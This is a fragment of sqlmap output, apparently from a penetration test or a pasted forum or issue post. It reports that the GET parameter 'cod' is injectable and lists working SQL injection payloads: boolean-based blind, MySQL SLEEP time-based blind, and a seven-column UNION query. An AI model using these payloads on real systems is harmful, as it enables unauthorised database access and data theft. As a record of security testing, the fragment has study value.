 [05:38:07] [INFO] GET parameter 'cod' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'cod' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 85 HTTP(s) requests:
---
Parameter: cod (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cod=4 AND 8780=8780

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: cod=4 AND (SELECT 6032 FROM (SELECT(SLEEP(5)))pYDX)

    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: cod=-3295 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7162786a71,0x587172494f566455467074554c69
676a445966514e75674a426a596b6961506f5748417466505068,0x716a6b6271),NULL,NULL,NULL-- -